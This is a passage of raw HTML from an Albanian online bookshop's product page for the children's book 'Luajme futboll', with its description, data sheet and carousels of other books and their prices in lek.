item"> <a href="https://bukinist.al/sq/pegi/14688-cfare-te-bejme-me-problemet-.html" class="lnk_img product-image" title="Cfare te bejme me problemet ?"><img src="https://CloudFront.bukinist.al/24791-home_default/cfare-te-bejme-me-problemet-.jpg" alt="Cfare te bejme me problemet ?" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/pegi/14688-cfare-te-bejme-me-problemet-.html" title="Cfare te bejme me problemet ?">Cfare te bejme me problemet ?</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14688&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14688" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/mediaprint/14398-shtepia-me-36-celesa.html" class="lnk_img product-image" title="Shtepia me 36 celesa"><img src="https://CloudFront.bukinist.al/24335-home_default/shtepia-me-36-celesa.jpg" alt="Shtepia me 36 celesa" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/mediaprint/14398-shtepia-me-36-celesa.html" title="Shtepia me 36 celesa">Shtepia me 36 celesa</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14398&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14398" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="9143" data-name="Luajme futboll" data-url="https://bukinist.al/sq/libra-te-rinj-per-femije/9143-luajme-futboll.html" data-image-url="http://bukinist.al/img/p/1/8/3/0/5/18305.jpg" data-description="Autorja ka dhene kete dedikim: Kete liber ua kushtoj femijeve te mi dhe moshatarave te tyre, te cilet perjetuan suksesin e Shqiperise ne Kampionatin Europian te Futbollit si dhe te gjithe femijeve te mrekullueshem ne diaspore te cilet duan te mbajne gjalle gjuhen e te pareve te tyre, duke mesuar shqipen me dashuri dhe perkujdesje." data-lang="sq"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">M&euml; tep&euml;r</h3><div class="rte"><p>Autorja ka dhene kete dedikim: Kete liber ua kushtoj femijeve te mi dhe moshatarave te tyre, te cilet perjetuan suksesin e Shqiperise ne Kampionatin Europian te Futbollit si dhe te gjithe femijeve te mrekullueshem ne diaspore te cilet duan te mbajne gjalle gjuhen e te pareve te tyre, duke mesuar shqipen me dashuri dhe perkujdesje.</p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="even"><td>Lloji i botimit</td><td>Me kapak te holle</td></tr><tr class="odd"><td>Faqe</td><td>46</td></tr><tr class="even"><td>ISBN</td><td>9789928455512</td></tr><tr class="odd"><td>Viti i Botimit</td><td>2019</td></tr><tr class="even"><td>Vendodhja</td><td>Tirane</td></tr><tr class="odd"><td>Gjuha</td><td>Shqip</td></tr><tr class="even"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="odd"><td>Grupmosha</td><td>Mbi 12 vjeç</td></tr><tr class="even"><td>Numri i botimeve</td><td>I parë</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" 